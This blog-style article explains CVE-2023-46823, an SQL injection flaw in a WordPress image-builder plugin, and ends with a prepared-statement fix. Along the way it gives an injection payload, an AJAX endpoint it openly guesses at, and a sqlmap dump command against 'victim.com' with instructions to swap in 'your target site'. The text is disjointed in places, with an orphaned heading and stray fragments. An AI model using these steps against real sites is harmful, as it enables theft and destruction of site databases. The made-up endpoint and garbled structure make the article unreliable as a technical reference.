Published: June 2024
Written by: [YourName]
Introduction

A major security vulnerability was discovered last year in a popular WordPress plugin called Avirtum ImageLinks Interactive Image Builder. Known as CVE-2023-46823, this vulnerability allows attackers to perform SQL injection — a sort of website hacking trick that lets criminals steal, modify, or even destroy your website's database.
What is CVE-2023-46823?
This CVE was published because the plugin failed to properly filter special input characters (like quotes and semicolons) in some of its code, allowing visitors to sneak in harmful SQL code.
Take over your admin account
All of this can often be done _without needing to log in at all_.
The vulnerable plugin uses a code like this to talk to the WordPress database
$results = $wpdb->get_results( "SELECT * FROM {$table_name} WHERE id = $id" );
The problem is $id is taken right from what the website visitor enters, without being sanitized or escaped. So what if a hacker enters something sneaky like:
1 OR 1=1
The SQL now becomes
SELECT * FROM imagelinks_table WHERE id = 1 OR 1=1
This will dump the entire table back!
If the hacker pushes further, they can chain malicious SQL code and, for example, dump passwords, create new admin users, or erase data.
The actual exploitation depends on the endpoint, but let’s say there’s an AJAX endpoint like
/wp-admin/admin-ajax.php?action=imagelinks_get_data&id=[INPUT]
An attacker could send
/wp-admin/admin-ajax.php?action=imagelinks_get_data&id= OR 1=1
A tool like sqlmap can automate this
sqlmap -u "https://victim.com/wp-admin/admin-ajax.php?action=imagelinks_get_data&id=1"; --cookie="wordpress_logged_in=..." --dbms=mysql --dump
- Replace https://victim.com/ with your target site
- You might need to be logged in or guess the correct endpoint/action
Result: sqlmap will attempt to extract data from your site's database if the site is vulnerable.
Use sqlmap or manually craft SQL payloads to extract the database.
## How Do You Fix/Prevent This?
$results = $wpdb->get_results( $wpdb->prepare("SELECT * FROM {$table_name} WHERE id = %d", $id) );
`
- Harden Your Site:
Use security plugins (like Wordfence), keep everything updated, and restrict access to admin endpoints.
---
## References and Further Reading
- Official WP Plugin Page
- NVD Entry for CVE-2023-46823
- WPScan Advisory
- SQL Injection: Wikipedia
- How to Use sqlmap
---
## Conclusion
CVE-2023-46823 is a classic and dangerous SQL injection flaw hiding in a widely-used WordPress plugin. If your site uses ImageLinks Interactive Image Builder, update _now_. Always be careful with how plugins and custom code handle user input — the safety of your site, and your users, depends on it.
Stay safe! And keep your plugins up to date.
---
*Share this article to help protect other WordPress admins!*
Timeline
Published on: 11/06/2023 10:15:08 UTC
Last modified on: 11/14/2023 17:05:47 UTC